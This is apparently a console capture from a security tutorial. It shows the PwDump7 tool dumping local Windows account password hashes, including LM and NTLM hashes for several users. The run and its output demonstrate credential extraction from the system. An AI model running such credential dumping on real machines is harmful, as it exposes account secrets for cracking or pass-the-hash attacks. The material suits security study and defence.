 C:\Users\Administrator\Desktop>PwDump7.exe
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Administrator:500:NO PASSWORD*********************:31D6CFE0D16AE931B73C59D7E0C089C0:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
liukaifeng01:1000:NO PASSWORD*********************:31D6CFE0D16AE931B73C59D7E0C089C0:::
whoami:1001:F3C67D70DA3CA4E64B84EE4690E03126:A5F7FE7956564BA0686427D9F6656B39:::
C:\Users\Administrator\Desktop>